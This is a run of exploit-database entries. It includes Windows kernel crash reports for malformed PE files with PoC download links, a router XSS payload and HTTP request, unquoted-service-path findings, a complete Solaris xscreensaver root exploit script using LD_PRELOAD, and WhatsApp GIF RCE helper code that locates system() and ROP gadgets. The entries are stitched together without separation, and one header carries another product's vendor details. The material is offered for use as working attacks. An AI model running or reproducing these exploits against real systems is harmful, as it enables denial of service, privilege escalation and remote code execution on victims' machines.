ffff8380`cd505e40 fffff805`773bca07 : fffff078`3c1e0f80 fffff805`774d0110 00000000`00000000 fffff805`77663900 : nt!KeBugCheck2+0x952
ffff8380`cd506540 fffff805`773e0161 : 00000000`00000050 fffff805`751f5000 00000000`00000000 ffff8380`cd506820 : nt!KeBugCheckEx+0x107
ffff8380`cd506580 fffff805`7727aaef : fffff805`77663900 00000000`00000000 00000000`00000000 fffff805`751f5000 : nt!MiSystemFault+0x1d3171
ffff8380`cd506680 fffff805`773ca920 : ffff8380`cd5068b0 fffff805`773caa4e fffff805`75000000 fffff078`3c1f1000 : nt!MmAccessFault+0x34f
ffff8380`cd506820 fffff805`773cf6e5 : fffff805`7788397d ffff8d03`15813460 fffff805`7723944d ffff8d03`15813080 : nt!KiPageFault+0x360
ffff8380`cd5069b8 fffff805`7788397d : ffff8d03`15813460 fffff805`7723944d ffff8d03`15813080 ffff8d03`15cab288 : nt!memcpy+0xa5
ffff8380`cd5069c0 fffff805`7788238e : fffff805`75000000 ffffaf0f`9d705048 00000000`00000000 00000000`001f5000 : nt!MiParseImageLoadConfig+0x171
ffff8380`cd506d40 fffff805`777fc8a3 : ffff8380`cd507180 ffff8380`cd507180 ffff8380`cd506fb0 ffff8380`cd507180 : nt!MiRelocateImage+0x2fe
ffff8380`cd506eb0 fffff805`777dca20 : ffff8d03`1526e520 ffff8380`cd507180 ffff8380`cd507180 ffff8d03`1526e4f0 : nt!MiCreateNewSection+0x5ef
ffff8380`cd507010 fffff805`777dcd24 : ffff8380`cd507040 ffffaf0f`9d530760 ffff8d03`1526e520 00000000`00000000 : nt!MiCreateImageOrDataSection+0x2d0
ffff8380`cd507100 fffff805`777dc37f : 00000000`11000000 ffff8380`cd5074c0 00000000`00000001 00000000`00000002 : nt!MiCreateSection+0xf4
ffff8380`cd507280 fffff805`777dc110 : 000000c1`e89f8e28 00000000`00000005 00000000`00000000 00000000`00000001 : nt!MiCreateSectionCommon+0x1ff
ffff8380`cd507360 fffff805`773ce115 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtCreateSection+0x60
ffff8380`cd5073d0 00007ff8`2fa5c9a4 : 00007ff8`2d7c1ae7 00000000`00000000 00000000`00000001 40b28496`f324e4f9 : nt!KiSystemServiceCopyEnd+0x25
000000c1`e89f8db8 00007ff8`2d7c1ae7 : 00000000`00000000 00000000`00000001 40b28496`f324e4f9 feafc9c1`1796ffa1 : ntdll!NtCreateSection+0x14
000000c1`e89f8dc0 00007ff8`2d7c5640 : 000001d3`61bac500 0000002e`00000000 00007ff8`2f292770 00000000`00000022 : KERNELBASE!BasepLoadLibraryAsDataFileInternal+0x2e7
000000c1`e89f8ff0 00007ff8`2d7ac41d : 000001d3`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNELBASE!LoadLibraryExW+0xe0
000000c1`e89f9060 00007ff8`2dd503d1 : 000001d3`61bd1d10 00000000`00000000 000001d3`61bb94d0 00007ff8`2dd66d85 : KERNELBASE!GetFileVersionInfoSizeExW+0x3d
000000c1`e89f90c0 00007ff8`2dd5035c : 00000000`00000000 00007ff8`2ced10ff 000001d3`61bd1d10 000000c1`e89f9410 : shell32!_LoadVersionInfo+0x39
000000c1`e89f9130 00007ff8`2cf4c1c1 : 00000000`00000000 00000000`00000000 ffffffff`fffffffe 00000000`00000000 : shell32!CVersionPropertyStore::Initialize+0x2c
000000c1`e89f9160 00007ff8`2cee23d4 : 00000000`00000080 00000000`00000000 00000000`80004002 00000000`f20003f1 : windows_storage!InitializeFileHandlerWithFile+0xc9
[...]
--- cut ---
We have minimized one of the crashing samples down to a 2-byte difference in relation to the original file, which change the Load Configuration Directory address from 0x1e4644 to 0x1f4f44.
The issue reproduces on Windows 10 and Windows Server 2019 (32-bit and 64-bit, Special Pools not required). The crash occurs when any system component calls LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE) against the file, either directly or through another API such as GetFileVersionInfoSizeExW() or GetFileVersionInfoW(). In practice, this means that as soon as the file is displayed in Explorer, or the user hovers the cursor over it, or tries to open the file properties, or tries to rename it or perform any other similar action, the system will panic. In other words, just downloading such a file may permanently block the user's machine until they remove it through Recovery Mode etc. The attack scenario is similar to the one described in https://www.fortinet.com/blog/threat-research/microsoft-windows-remote-kernel-crash-vulnerability.html. Due to the nature of the bug (OOB read), it could be also potentially exploited as a limited information disclosure primitive.
Attached is an archive with a minimized proof-of-concept PE image, the original file used to generate it, and three additional non-minimized samples. Please be careful when unpacking the ZIP as Windows may crash immediately once it sees the corrupted files on disk.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47487.zip
We have encountered a Windows kernel crash in CI!HashKComputeFirstPageHash while trying to load a malformed PE image into the process address space as a data file (i.e. LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE)). An example crash log generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x00000050
(0xFFFFF80068F02000,0x0000000000000000,0xFFFFF80067291A2C,0x0000000000000000)
Driver at fault:
*** CI.dll - Address FFFFF80067291A2C base at FFFFF80067230000, DateStamp 8581dc0d
.
Break instruction exception - code 80000003 (first chance)
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.
A fatal system error has occurred.
[...]
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: fffff80068f02000, memory referenced.
Arg2: 0000000000000000, value 0 = read operation, 1 = write operation.
Arg3: fffff80067291a2c, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 0000000000000000, (reserved)
[...]
TRAP_FRAME: ffffe20f4b7d6400 -- (.trap 0xffffe20f4b7d6400)
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=00000000000000c8 rbx=0000000000000000 rcx=144670b8d60e0000
rdx=0000000000000000 rsi=0000000000000000 rdi=0000000000000000
rip=fffff80067291a2c rsp=ffffe20f4b7d6590 rbp=ffffe20f4b7d6690
r8=00000000fffffe00 r9=fffff80068ef0000 r10=0000000000000002
r11=ffffe20f4b7d6760 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na pe nc
CI!HashKComputeFirstPageHash+0x1f4:
fffff800`67291a2c 418b5dd4 mov ebx,dword ptr [r13-2Ch] ds:ffffffff`ffffffd4=????????
Resetting default scope
LAST_CONTROL_TRANSFER: from fffff80065aa6642 to fffff800659c46a0
STACK_TEXT:
ffffe20f`4b7d59b8 fffff800`65aa6642 : fffff800`68f02000 00000000`00000003 ffffe20f`4b7d5b20 fffff800`65922be0 : nt!DbgBreakPointWithStatus
ffffe20f`4b7d59c0 fffff800`65aa5d32 : fffff800`00000003 ffffe20f`4b7d5b20 fffff800`659d0fb0 ffffe20f`4b7d6060 : nt!KiBugCheckDebugBreak+0x12
ffffe20f`4b7d5a20 fffff800`659bca07 : ffff8bc5`e2f17f80 fffff800`65ad0110 00000000`00000000 fffff800`65c63900 : nt!KeBugCheck2+0x952
ffffe20f`4b7d6120 fffff800`659e0161 : 00000000`00000050 fffff800`68f02000 00000000`00000000 ffffe20f`4b7d6400 : nt!KeBugCheckEx+0x107
ffffe20f`4b7d6160 fffff800`6587aaef : fffffb00`023b21b0 00000000`00000000 00000000`00000000 fffff800`68f02000 : nt!MiSystemFault+0x1d3171
ffffe20f`4b7d6260 fffff800`659ca920 : ffffe20f`4b7d6860 00000000`00000000 00000000`00000200 fffff800`65c651c0 : nt!MmAccessFault+0x34f
ffffe20f`4b7d6400 fffff800`67291a2c : 00000000`00000000 ffffe20f`4b7d6690 00000000`00000000 00000000`00001000 : nt!KiPageFault+0x360
ffffe20f`4b7d6590 fffff800`67280829 : 00000000`00000000 ffffce0d`8ae71003 ffffac8f`23a2a9e8 00000000`00000000 : CI!HashKComputeFirstPageHash+0x1f4
ffffe20f`4b7d67c0 fffff800`6727f10d : ffffac8f`23a2a5a0 ffffce0d`8ae71080 ffffce0d`00000000 00000000`00000000 : CI!CipGetEmbeddedSignatureAndFindFirstMatch+0x181
ffffe20f`4b7d6860 fffff800`6727e89a : ffffac8f`23a2a5a0 ffffce0d`8b7e1d50 ffffce0d`8ae71080 fffff800`68ef0000 : CI!CipValidatePageHash+0xfd
ffffe20f`4b7d6950 fffff800`6727cc8b : fffff800`6727f010 ffffe20f`4b7d6c8c ffffce0d`8b7e1d50 ffffce0d`8ae71080 : CI!CipValidateImageHash+0xe6
ffffe20f`4b7d6a30 fffff800`65e85766 : ffffe20f`4b7d6c70 fffff800`68ef0000 00000000`0000000e fffff800`68ef0000 : CI!CiValidateImageHeader+0x68b
ffffe20f`4b7d6bb0 fffff800`65e8528a : 00000000`00000000 00000000`00000001 00000000`00000000 00000000`00012000 : nt!SeValidateImageHeader+0xd6
ffffe20f`4b7d6c60 fffff800`65e1e0da : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!MiValidateSectionCreate+0x436
ffffe20f`4b7d6e50 fffff800`65dfc861 : ffffe20f`4b7d7180 ffffe20f`4b7d6fb0 00000000`40000000 ffffe20f`4b7d7180 : nt!MiValidateSectionSigningPolicy+0xa6
ffffe20f`4b7d6eb0 fffff800`65ddca20 : ffffce0d`8b7e1d50 ffffe20f`4b7d7180 ffffe20f`4b7d7180 ffffce0d`8b7e1d20 : nt!MiCreateNewSection+0x5ad
ffffe20f`4b7d7010 fffff800`65ddcd24 : ffffe20f`4b7d7040 ffffac8f`2af6a9f0 ffffce0d`8b7e1d50 00000000`00000000 : nt!MiCreateImageOrDataSection+0x2d0
ffffe20f`4b7d7100 fffff800`65ddc37f : 00000000`11000000 ffffe20f`4b7d74c0 00000000`00000001 00000000`00000002 : nt!MiCreateSection+0xf4
ffffe20f`4b7d7280 fffff800`65ddc110 : 00000010`0e3f8dc8 00000000`00000005 00000000`00000000 00000000`00000001 : nt!MiCreateSectionCommon+0x1ff
ffffe20f`4b7d7360 fffff800`659ce115 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtCreateSection+0x60
ffffe20f`4b7d73d0 00007ffe`c317c9a4 : 00007ffe`c0511ae7 00000000`00000000 00000000`00000001 40b28496`f324e4f9 : nt!KiSystemServiceCopyEnd+0x25
00000010`0e3f8d58 00007ffe`c0511ae7 : 00000000`00000000 00000000`00000001 40b28496`f324e4f9 feafc9c1`1796ffa1 : ntdll!NtCreateSection+0x14
00000010`0e3f8d60 00007ffe`c0515640 : 00000129`5f442be0 0000001b`00000000 00007ffe`c1f72770 00000000`00000022 : KERNELBASE!BasepLoadLibraryAsDataFileInternal+0x2e7
00000010`0e3f8f90 00007ffe`c04fc41d : 00000129`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNELBASE!LoadLibraryExW+0xe0
00000010`0e3f9000 00007ffe`c16903d1 : 00000129`5f414f00 00000000`00000000 00000129`5f443840 00007ffe`c16a6d85 : KERNELBASE!GetFileVersionInfoSizeExW+0x3d
00000010`0e3f9060 00007ffe`c169035c : 00000000`00000000 00007ffe`c08710ff 00000129`5f414f00 00000010`0e3f93b0 : shell32!_LoadVersionInfo+0x39
00000010`0e3f90d0 00007ffe`c08ec1c1 : 00000000`00000000 00000000`00000000 ffffffff`fffffffe 00000000`00000000 : shell32!CVersionPropertyStore::Initialize+0x2c
[...]
--- cut ---
We have minimized one of the crashing samples down to a 3-byte difference in relation to the original file: one which decreases NumberOfSections from 4 to 3, one which increases SizeOfOptionalHeader from 0xF0 to 0xCEF0, and one which changes DllCharacteristics from 0 to 0x00FF (IMAGE_DLLCHARACTERISTICS_FORCE_INTEGRITY | IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE | 0xf).
The issue reproduces on Windows 10 and Windows Server 2019 64-bit (Special Pools not required). The crash occurs when any system component calls LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE) against the file, either directly or through another API such as GetFileVersionInfoSizeExW() or GetFileVersionInfoW(). In practice, this means that as soon as the file is displayed in Explorer, or the user hovers the cursor over it, or tries to open the file properties, or tries to rename it or perform any other similar action, the system will panic. In other words, just downloading such a file may permanently block the user's machine until they remove it through Recovery Mode etc. The attack scenario is similar to the one described in https://www.fortinet.com/blog/threat-research/microsoft-windows-remote-kernel-crash-vulnerability.html. Due to the nature of the bug (OOB read), it could be also potentially exploited as a limited information disclosure primitive.
Attached is an archive with a minimized proof-of-concept PE image, the original file used to generate it, and one additional non-minimized sample. Please be careful when unpacking the ZIP as Windows may crash immediately once it sees the corrupted files on disk.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47488.zip
# Exploit Title: Intelbras Router WRN150 1.0.18 - Persistent Cross-Site Scripting
# Date: 2019-10-03
# Exploit Author: Prof. Joas Antonio
# Vendor Homepage: https://www.intelbras.com/pt-br/
# Software Link: http://en.intelbras.com.br/node/25896
# Version: 1.0.18
# Tested on: Windows
# CVE : CVE-2019–17411
# PoC 1:
1) Login to your router
2) After signing in as WAN Settings
3) Select for PPPOE mode
4) In the Service Name and Server Name field, enter any of these payloads:
<script> alert ("Hacked") </script>
<script> alert (1) </script>
# PoC burp.txt
POST /goform/AdvSetWan HTTP/1.1
Host: TARGET
Content-Length: 281
Cache-Control: max-age=0
Origin: http://TARGET
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://TARGET/wan_connected.asp
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ecos_pw=bWFkYXJhMTIxMQ==2dw:language=pt
Connection: close
# Exploit Title: National Instruments Circuit Design Suite 14.0 - Local Privilege Escalation
# Discovery Date: 2019-10-10
# Exploit Author: Ivan Marmolejo
# Vendor Homepage: http://www.ni.com/en-us.html
# Software Link: https://www.ni.com/en-us/shop/select/circuit-design-suite
# Version: 14.0
# Vulnerability Type: Local
# Tested on: Windows 10 Pro x64 Esp
# Version: 10.0.18362
# Exploit.txt
##############################################################################################################################################
Summary: Circuit Design Suite combines Multisim and Ultiboard software to offer a complete set of tools for circuit design,simulation,
validation and design. Circuit Design Suite helps you design circuits with intuitive and cost-effective tools. You can perform an interactive
SPICE simulation and make a perfect transition to PCB design and routing software. Built for education, research and design, the suite offers
advanced simulation capabilities to give you a clear view of how circuits perform in any situation.
Description: The application suffers from an unquoted search path issue impacting the service 'NiSvcLoc'. This could potentially allow an
authorized but non-privileged local user to execute arbitrary code with elevated privileges on the system. A successful attempt would require
the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could
potentially be executed during application startup or reboot. If successful, the local user’s code would execute with the elevated privileges
of the application.
##############################################################################################################################################
Step to discover the unquoted Service:
C:\Users\user>wmic service get name, displayname, pathname, startmode | findstr /i "auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """
NI Service Locator NiSvcLoc C:\Program Files (x86)\National Instruments\Shared\niSvcLoc\nisvcloc.exe -s Auto
##############################################################################################################################################
Service info:
C:\Users\user>sc qc NiSvcLoc
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: NiSvcLoc
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\National Instruments\Shared\niSvcLoc\nisvcloc.exe -s
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : NI Service Locator
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
##############################################################################################################################################
We have encountered a Windows kernel crash in memcpy() called by nt!MiRelocateImage while trying to load a malformed PE image into the process address space as a data file (i.e. LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE)). An example crash log generated after triggering the bug is shown below:
--- cut ---
*** Fatal System Error: 0x00000050
(0xFFFFF8017519A200,0x0000000000000000,0xFFFFF801713CF660,0x0000000000000000)
A fatal system error has occurred.
[...]
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: fffff8017519a200, memory referenced.
Arg2: 0000000000000000, value 0 = read operation, 1 = write operation.
Arg3: fffff801713cf660, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 0000000000000000, (reserved)
[...]
TRAP_FRAME: ffffc50241846ba0 -- (.trap 0xffffc50241846ba0)
NOTE: The trap frame does not contain all registers.
Some register values may be zeroed or incorrect.
rax=ffffcf84d2228de0 rbx=0000000000000000 rcx=ffffcf84d2228fb8
rdx=0000287ca2f71248 rsi=0000000000000000 rdi=0000000000000000
rip=fffff801713cf660 rsp=ffffc50241846d38 rbp=ffffc50241846fb0
r8=000000000000000c r9=0000000000000001 r10=00000000ffffffff
r11=ffffcf84d2228fb8 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na pe cy
nt!memcpy+0x20:
fffff801`713cf660 488b0411 mov rax,qword ptr [rcx+rdx] ds:fffff801`7519a200=????????????????
Resetting default scope
LAST_CONTROL_TRANSFER: from fffff801714a6642 to fffff801713c46a0
STACK_TEXT:
ffffc502`41846158 fffff801`714a6642 : fffff801`7519a200 00000000`00000003 ffffc502`418462c0 fffff801`71322be0 : nt!DbgBreakPointWithStatus
ffffc502`41846160 fffff801`714a5d32 : fffff801`00000003 ffffc502`418462c0 fffff801`713d0f60 00000000`00000050 : nt!KiBugCheckDebugBreak+0x12
ffffc502`418461c0 fffff801`713bca07 : ffffce67`3399cf80 fffff801`714d0110 00000000`00000000 fffff801`71663900 : nt!KeBugCheck2+0x952
ffffc502`418468c0 fffff801`713e0161 : 00000000`00000050 fffff801`7519a200 00000000`00000000 ffffc502`41846ba0 : nt!KeBugCheckEx+0x107
ffffc502`41846900 fffff801`7127aaef : 00000000`00000000 00000000`00000000 00000000`00000000 fffff801`7519a200 : nt!MiSystemFault+0x1d3171
ffffc502`41846a00 fffff801`713ca920 : ffffcf84`cb274000 fffff801`713c79e5 00000000`00000000 fffff801`751a0c00 : nt!MmAccessFault+0x34f
ffffc502`41846ba0 fffff801`713cf660 : fffff801`7188246d 00000000`6cc30000 ffffc502`41846fb0 ffffcf84`d2228d70 : nt!KiPageFault+0x360
ffffc502`41846d38 fffff801`7188246d : 00000000`6cc30000 ffffc502`41846fb0 ffffcf84`d2228d70 00000000`00000000 : nt!memcpy+0x20
ffffc502`41846d40 fffff801`717fc8a3 : ffffc502`41847180 ffffc502`41847180 ffffc502`41846fb0 ffffc502`41847180 : nt!MiRelocateImage+0x3dd
ffffc502`41846eb0 fffff801`717dca20 : ffff9d05`96f58160 ffffc502`41847180 ffffc502`41847180 ffff9d05`96f58130 : nt!MiCreateNewSection+0x5ef
ffffc502`41847010 fffff801`717dcd24 : ffffc502`41847040 ffffcf84`d24b8b00 ffff9d05`96f58160 00000000`00000000 : nt!MiCreateImageOrDataSection+0x2d0
ffffc502`41847100 fffff801`717dc37f : 00000000`11000000 ffffc502`418474c0 00000000`00000001 00000000`00000002 : nt!MiCreateSection+0xf4
ffffc502`41847280 fffff801`717dc110 : 00000000`0828cf48 00000000`00000005 00000000`00000000 00000000`00000001 : nt!MiCreateSectionCommon+0x1ff
ffffc502`41847360 fffff801`713ce115 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!NtCreateSection+0x60
ffffc502`418473d0 00007ffb`a3edc9a4 : 00007ffb`a1c71ae7 00000000`00000000 00000000`00000001 00000000`00000000 : nt!KiSystemServiceCopyEnd+0x25
00000000`0828ced8 00007ffb`a1c71ae7 : 00000000`00000000 00000000`00000001 00000000`00000000 00000000`00000000 : ntdll!NtCreateSection+0x14
00000000`0828cee0 00007ffb`a1c75640 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000022 : KERNELBASE!BasepLoadLibraryAsDataFileInternal+0x2e7
00000000`0828d110 00007ffb`a1c5c41d : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : KERNELBASE!LoadLibraryExW+0xe0
00000000`0828d180 00007ffb`a22603d1 : 00000000`055c1640 00000000`00000000 00006d1c`2a8cc01b 00007ffb`a29c643e : KERNELBASE!GetFileVersionInfoSizeExW+0x3d
00000000`0828d1e0 00007ffb`a226035c : 00000000`00002234 00007ffb`a29cdba3 00000000`00002234 00000000`00000000 : SHELL32!_LoadVersionInfo+0x39
00000000`0828d250 00007ffb`a155c1c1 : 00000000`00000000 00000000`00000000 00000000`00000020 00000000`40040000 : SHELL32!CVersionPropertyStore::Initialize+0x2c
[...]
--- cut ---
The issue reproduces on Windows 8.1, Windows 10 and their corresponding Server editions (32-bit and 64-bit, Special Pools not required). The crash occurs when any system component calls LoadLibraryEx(LOAD_LIBRARY_AS_DATAFILE | LOAD_LIBRARY_AS_IMAGE_RESOURCE) against the file, either directly or through another API such as GetFileVersionInfoSizeExW() or GetFileVersionInfoW(). In practice, this means that as soon as the file is displayed in Explorer, or the user hovers the cursor over it, or tries to open the file properties, or tries to rename it or perform any other similar action, the system will panic. In other words, just downloading such a file may permanently block the user's machine until they remove it through Recovery Mode etc. The attack scenario is similar to the one described in https://www.fortinet.com/blog/threat-research/microsoft-windows-remote-kernel-crash-vulnerability.html. Due to the nature of the bug (OOB read), it could be also potentially exploited as an information disclosure primitive.
We haven't managed to significantly minimize the test cases, but we determined that the crash is related to the invalid value of the Base Relocation Table directory address in the PE headers.
Attached is an archive with two proof-of-concept PE images and the corresponding original files used to generate them. Please be careful when unpacking the ZIP as Windows may crash immediately once it sees the corrupted files on disk.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47489.zip
# Exploit Title : LiteManager 4.5.0 - 'romservice' Unquoted Serive Path
# Date : 2019-10-15
# Exploit Author : Cakes
# Vendor: LiteManager Team
# Version : LiteManager 4.5.0
# Software: http://html.tucows.com/preview/1594042/LiteManager-Free?q=remote+support
# Tested on Windows 10
# CVE : N/A
c:\>sc qc romservice
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: romservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\LiteManagerFree - Server\ROMServer.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : LiteManagerTeam LiteManager
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title : Mikogo 5.2.2.150317 - 'Mikogo-Service' Unquoted Serive Path
# Date : 2019-10-15
# Exploit Author : Cakes
# Vendor: LiteManager Team
# Version : LiteManager 4.5.0
# Software: http://html.tucows.com/preview/518015/Mikogo?q=remote+support
# Tested on Windows 10
# CVE : N/A
c:\>sc qc Mikogo-Service
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Mikogo-Service
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\Administrator\AppData\Roaming\Mikogo\Mikogo-Service.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Mikogo-Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Solaris xscreensaver 11.4 - Privilege Escalation
# Date: 2019-10-16
# Exploit Author: Marco Ivaldi
# Vendor Homepage: https://www.oracle.com/technetwork/server-storage/solaris11/
# Version: Solaris 11.x
# Tested on: Solaris 11.4 and 11.3 X86
# CVE: N/A
#!/bin/sh
#
# raptor_xscreensaver - Solaris 11.x LPE via xscreensaver
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# Exploitation of a design error vulnerability in xscreensaver, as
# distributed with Solaris 11.x, allows local attackers to create
# (or append to) arbitrary files on the system, by abusing the -log
# command line switch introduced in version 5.06. This flaw can be
# leveraged to cause a denial of service condition or to escalate
# privileges to root. This is a Solaris-specific vulnerability,
# caused by the fact that Oracle maintains a slightly different
# codebase from the upstream one (CVE-2019-3010).
#
# "I'd rather be lucky than good any day." -- J. R. "Bob" Dobbs
# "Good hackers force luck." -- ~A.
#
# This exploit targets the /usr/lib/secure/ directory in order
# to escalate privileges with the LD_PRELOAD technique. The
# implementation of other exploitation vectors, including those
# that do not require gcc to be present on the target system, is
# left as an exercise to fellow UNIX hackers;)
#
# Usage:
# raptor@stalker:~$ chmod +x raptor_xscreensaver
# raptor@stalker:~$ ./raptor_xscreensaver
# [...]
# Oracle Corporation SunOS 5.11 11.4 Aug 2018
# root@stalker:~# id
# uid=0(root) gid=0(root)
# root@stalker:~# rm /usr/lib/secure/64/getuid.so /tmp/getuid.*
#
# Vulnerable platforms:
# Oracle Solaris 11 X86 [tested on 11.4 and 11.3]
# Oracle Solaris 11 SPARC [untested]
#
echo "raptor_xscreensaver - Solaris 11.x LPE via xscreensaver"
echo "Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>"
echo
# prepare the payload
echo "int getuid(){return 0;}" > /tmp/getuid.c
gcc -fPIC -Wall -g -O2 -shared -o /tmp/getuid.so /tmp/getuid.c -lc
if [ $? -ne 0 ]; then
echo "error: problem compiling the shared library, check your gcc"
exit 1
fi
# check the architecture
LOG=/usr/lib/secure/getuid.so
file /bin/su | grep 64-bit >/dev/null 2>&1
if [ $? -eq 0 ]; then
LOG=/usr/lib/secure/64/getuid.so
fi
# start our own xserver
# alternatively we can connect back to a valid xserver (e.g. xquartz)
/usr/bin/Xorg :1 &
# trigger the bug
umask 0
/usr/bin/xscreensaver -display :1 -log $LOG &
sleep 5
# clean up
pkill -n xscreensaver
pkill -n Xorg
# LD_PRELOAD-fu
cp /tmp/getuid.so $LOG
LD_PRELOAD=$LOG su -
# Exploit Title: Whatsapp 2.19.216 - Remote Code Execution
# Date: 2019-10-16
# Exploit Author: Valerio Brussani (@val_brux)
# Vendor Homepage: https://www.whatsapp.com/
# Version: < 2.19.244
# Tested on: Whatsapp 2.19.216
# CVE: CVE-2019-11932
# Reference1: https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce/
# Full Android App: https://github.com/valbrux/CVE-2019-11932-SupportApp
# Credits: all credits for the bug discovery goes to Awakened (https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce/)
/*
*
* Introduction
* This native code file aims to be complementary to the published Whatsapp GIF RCE exploit by Awakened , by calculating the system() function address and ROP gadget address for different types of devices, which then can be used to successfully exploit the vulnerability.
* The full Android application code is available at the following link https://github.com/valbrux/CVE-2019-11932-SupportApp
*
*/
#include <jni.h>
#include <string>
#include <dlfcn.h>
#include <link.h>
typedef uint8_t byte;
char *gadget_p;
void* libc,* lib;
//dls iteration for rop
int dl_callback(struct dl_phdr_info *info, size_t size, void *data)
{
int j;
const char *base = (const char *)info->dlpi_addr;
for (j = 0; j < info->dlpi_phnum; j++) {
const ElfW(Phdr) *phdr = &info->dlpi_phdr[j];
if (phdr->p_type == PT_LOAD && (strcmp("/system/lib64/libhwui.so",info->dlpi_name) == 0)) {
gadget_p = (char *) base + phdr->p_vaddr;
return 1;
}
}
return 0;
}
//system address
void* get_system_address(){
libc = dlopen("libc.so",RTLD_GLOBAL);
void* address = dlsym( libc, "system");
return address;
}
//rop gadget address
void get_gadget_lib_base_address() {
lib = dlopen("libhwui.so",RTLD_GLOBAL);
dl_iterate_phdr(dl_callback, NULL);
}
//search gadget
long search_for_gadget_offset() {
char *buffer;
long filelen;
char curChar;
long pos = 0; int curSearch = 0;
//reading file
FILE* fd = fopen("/system/lib64/libhwui.so","rb");
fseek(fd, 0, SEEK_END);
filelen = ftell(fd);
rewind(fd);
buffer = (char *)malloc((filelen+1)*sizeof(char));
fread(buffer, filelen, 1, fd);
fclose(fd);
//searching for bytes
byte g1[12] = {0x68, 0x0E, 0x40, 0xF9, 0x60, 0x82, 0x00, 0x91, 0x00, 0x01, 0x3F, 0xD6};
while(pos <= filelen){
curChar = buffer[pos];pos++;
if(curChar == g1[curSearch]){
curSearch++;
if(curSearch > 11){
curSearch = 0;
pos-=12;
break;
}
}
else{
curSearch = 0;
}
}
return pos;
}
extern "C" JNIEXPORT jstring JNICALL Java_com_valbrux_myapplication_MainActivity_getSystem(JNIEnv* env,jobject) {
char buff[30];
//system address
snprintf(buff, sizeof(buff), "%p", get_system_address());
dlclose(libc);
std::string system_string = buff;
return env->NewStringUTF(system_string.c_str());
}
extern "C" JNIEXPORT jstring JNICALL Java_com_valbrux_myapplication_MainActivity_getROPGadget(JNIEnv* env,jobject) {
char buff[30];
get_gadget_lib_base_address();
//gadget address
snprintf(buff, sizeof(buff), "%p",gadget_p+search_for_gadget_offset());
dlclose(lib);
std::string system_string = buff;
return env->NewStringUTF(system_string.c_str());
}
# Exploit Title: Wordpress FooGallery 1.8.12 - Persistent Cross-Site Scripting
# Google Dork: inurl:"\wp-content\plugins\foogallery"
# Date: 2019-06-13
# Exploit Author: Unk9vvN
# Vendor Homepage: https://foo.gallery/
# Software Link: https://wordpress.org/plugins/foogallery/
